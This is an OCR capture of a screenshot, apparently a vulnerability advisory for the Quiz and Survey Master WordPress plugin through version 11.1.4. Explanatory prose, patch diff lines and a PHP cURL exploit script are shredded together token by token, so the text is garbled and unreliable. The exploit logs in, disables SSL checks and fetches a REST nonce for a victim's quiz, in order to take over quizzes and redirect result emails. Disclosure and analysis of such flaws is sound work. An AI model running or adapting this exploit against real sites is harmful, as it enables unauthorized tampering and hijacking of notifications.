
curl_setopt
(
$ch
,
CURLOPT_FOLLOWLOCATION
,
true
Quiz and Survey Master (QSM)
-
curl_setopt
(
$ch
,
CURLOPT_SSL_VERIFYPEER
,
fals
plugin for WordPress versions up
curl_setopt
(
$ch
,
CURLOPT_USERAGENT
,
'Mozilla/
+
to and including 11.1.4. It allows
$login_response
=
curl_exec
(
$ch
)
;
--- a/quiz-master-next/php/admin/options-page
authenticated attackers with
+++ b/quiz-master-next/php/admin/options-page
if
(
curl_error
(
$ch
)
)
{
contributor-level access or
@@ -301,7 +301,7 @@
die
(
'Login failed: '
.
curl_error
(
$ch
)
.
higher to modify quizzes they do
}
not own, overwrite quiz results
echo
"[+] Logged in as: 
$usernamen
"
;
pages, and reroute quiz-result
-
notification emails to attacker-
+
// Step 2: Obtain REST API nonce by accessing
controlled addresses.
$nonce_url
=
$target_url
.
'/wp-json/quiz-mas
$nonce_data
=
array
(
How does the vulnerability
'quizID'
=>
$victim_quiz_id
,
--- a/quiz-master-next/php/classes/class-qsm-
)
;
work?
+++ b/quiz-master-next/php/classes/class-qsm-
Exploitation mechanism
@@ -984,6 +984,8 @@
curl_setopt
(
$ch
,
CURLOPT_URL
,
$nonce_url
)
;
curl_setopt
(
$ch
,
CURLOPT_POST
,
true
)
;
The plugin fails to verify quiz
curl_setopt
(
$ch
,
CURLOPT_POSTFIELDS
,
http_bui
ownership in REST API endpoints.
curl_setopt
(
$ch
,
CURLOPT_HTTPHEADER
,
array
(